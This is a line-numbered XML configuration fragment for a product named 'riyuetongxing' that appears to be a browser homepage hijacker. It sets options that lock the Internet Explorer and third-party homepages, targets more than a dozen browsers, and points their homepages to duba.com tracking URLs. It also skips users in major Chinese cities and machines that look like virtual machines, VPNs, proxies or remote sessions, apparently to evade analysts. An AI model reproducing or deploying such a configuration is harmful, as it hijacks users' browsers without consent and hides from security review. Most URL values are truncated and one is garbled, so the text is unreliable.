 1726
1727 <product id="1031" name="riyuetongxing" command="rytx_2" tryno="1703"> <!--日月同行-->
1728 <recommand>
1729 <item name="createdesktopicon" description="创建桌面图标" enable="1"/>
1730 <item name="createquickstarticon" description="创建快速启动栏图标" enable="0"/>
1731 <item name="3rdRcmdpop" description="升级泡泡" enable="0"/>
1732 <item name="uninst_quickicon" description="快速启动图标" enable="0"/>
1733 <item name="uninst_deskicon" description="桌面图标" enable="1"/>
1734 </recommand>
1735 <action>
1736 <item name="lock" description="锁定IE主页" enable="1" percent="100"/>·
1737 <item name="lock3rd" description="锁定第三方主页" enable="1" percent="100"/>
1738 <item name="3rdUrlCtrl" description="" enable="1" percent="100"/>
1739 <item name="360se.exe" description="" enable="1" percent="100" blackaddr="北京|上海|深圳"/>
1740 <item name="360chrome.exe" description="" enable="1" percent="100"/>
1741 <item name="2345explorer.exe" description="" enable="1" percent="100"/>
1742 <item name="sogouexplorer.exe" description="" enable="1" percent="100"/>
1743 <item name="qqbrowser.exe" description="" enable="0" percent="100" blackaddr="北京|上海|深圳|广州"/>
1744 <item name="juzi.exe" description="" enable="1" percent="100"/>
1745 <item name="hao123juzi.exe" description="" enable="1" percent="100"/>
1746 <item name="ucbrowser.exe" description="" enable="1" percent="100"/>
1747 <item name="maxthon.exe" description="" enable="1" percent="100"/>
1748 <item name="baidubrowser.exe" description="" enable="1" percent="100"/>
1749 <item name="firefox.exe" description="" enable="1" percent="100"/>
1750 <item name="chrome.exe" description="" enable="1" percent="100"/>
1751 </action>
1752 <information>
1753 <item name="homepage" value="https://www.duba.com/?un_
1754 <item name="browser_360se" value="https://www.duba.com
1755 <item name="browser_qqbrowser" value="https://www.duba
1756 <item name="browser_sogou" value="https://www.duba.com
1757 <item name="browser_2345explorer" value="https://www.d
1758 <item name="browser_360chrome" value="https://www.duba
1759 <item name="browser_maxthon" value="https://www.duba.c
1760 <item name="browser_uc" value="https://www.duba.com/?u
1761 <item name="browser_chrome" value="https://www.duba.co
1762 <item name="browser_firefox" value="osint -url https:/ 172"/>
1763 <item name="browser_baidu" value="https://www.duba.com
1764 <item name="browser_juzi" value="https://www.duba.com/
1765 <item name="browser_hao123juzi" value="https://www.dub
1766 <item name="quickstarturl" value="https://www.duba.com
1767 <item name="desktopurl" value="https://www.duba.com/?u
1768 <item name="desktopcommand" value="abc_"/>
1769 <item name="quickstartcommand" value="def_"/>
1770 <item name="desktop_name" value="网址导航"/>
1771 <item name="quickstart_name" value="网址导航"/>
1772 <item name="filterarea" value="北京|上海|广州|深圳"/>
1773 <item name="filter_env" value="vm|vpn|proxy|remote"/>
1774 </information>
1775 </product>